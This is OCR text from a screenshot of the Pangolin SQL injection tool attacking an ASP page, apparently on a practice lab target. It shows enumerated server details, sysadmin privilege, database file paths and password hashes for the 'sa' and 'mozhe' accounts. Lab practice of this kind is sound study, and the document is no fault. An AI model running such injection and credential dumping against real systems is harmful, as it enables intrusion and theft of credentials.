 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://219.153.49.228:44626/new_list.asp?id=2 GET
类型 Integer 数据库 MSSQL2005 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-20...
Db Name mozhe_db_v2
Server Name MOBAN9527\SQLEXPRESS
Host Name
System User mozhe
Current User dbo
Privilege sysadmin
Databases
mozhe_db_v2 C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\Data\mozhe_db_v2.mdf
msdb c:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\DATA\MSDBData.mdf
model c:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\DATA\model.mdf
tempdb c:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\DATA\tempdb.mdf
master c:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\DATA\master.mdf
Drivers C:\,
C:\ Hard Drive
Localgropus Administrators, Backup Operators, Distributed COM Users, Guests, IIS_WPG, Network Configuratio...
Users
sa 0x01004086ceb697f7b09a2f8da27110b6e3fd30384652feeaada5
mozhe 0x01008da10134a47ced7bbb98e4ca9c4d8452df0eaef3312a5e62
信息 获取数据 命令 写文件 注册表操作 文件管理 下载 远程数据转储 SQL MSSQL原始语句执行
当前使用的数据库为 : mozhe_db_v2
列数目为 : 4
字符列所在的偏移地址为 : 2
Stopped! 936